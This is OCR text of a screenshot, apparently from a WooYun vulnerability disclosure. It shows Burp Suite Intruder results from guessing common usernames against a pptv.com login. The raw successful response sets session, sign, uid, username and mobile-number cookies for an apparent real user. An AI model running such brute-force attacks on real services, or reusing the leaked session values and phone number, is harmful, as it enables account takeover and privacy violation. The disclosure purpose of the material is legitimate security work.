 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
27 zhanglei 200 852
320 zhanglei 200 852
394 liushuai 200 852
397 wangyang 200 852
19 wanglei 200 851
49 liufang 200 851
282 wangyun 200 851
445 wanglei 200 851
204 liulei 200 850
0 200 491 baseline request
5 lina 200 491
7 lijing 200 491
Request Response
Raw Headers Hex
拖拽上传
HTTP/1.1 200 OK
Date: Fri, 20 Nov 2015 07:16:41 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
P3P: CP=CAO PSA OUR
Set-Cookie: PHPSESSID=m31m6nbu5benl83jqtj9larvo0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: sign=56f942c5f8b500b8e865b6616257c1e6; expires=Fri, 20-Nov-2015 08:16:42 GMT; path=/; domain=.pptv.com
Set-Cookie: username=liushuai; expires=Fri, 20-Nov-2015 08:16:42 GMT; path=/; domain=.pptv.com
Set-Cookie: uid=88284; expires=Fri, 20-Nov-2015 08:16:42 GMT; path=/; domain=.pptv.com
Set-Cookie: mobile=13780223091; expires=Fri, 20-Nov-2015 08:16:42 GMT; path=/; domain=.pptv.com
Content-Length: 58
JUI.Loader.jui_cb_1({"status":1,"message":"\u6210\u529f"})
www.wooyun.org